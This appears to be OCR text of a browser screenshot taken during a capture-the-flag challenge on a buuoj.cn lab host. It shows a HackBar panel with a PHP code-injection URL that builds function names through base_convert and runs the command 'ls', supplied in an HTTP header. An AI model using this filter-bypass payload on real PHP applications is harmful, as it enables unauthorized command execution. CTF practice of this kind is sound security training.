 a09153c1-75df-48f1-9d5a-59
不安全 a09153c1-75df-48f1-9d5a-59b0dbaf2bad.node3.buuoj.cn/?c=($pi=base_convert)(1751504350,10,36)($pi(8768⋯
H
4
index.php index.php
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://a09153c1-75df-48f1-9d5a-59b0dbaf2bad.node3.buuoj.cn/?c=($pi=base_convert)(1751504350,10,36)($pi(8768397090111664438,10,30)(){1})
Enable POST
ADD HEADER
Name Value
1 ls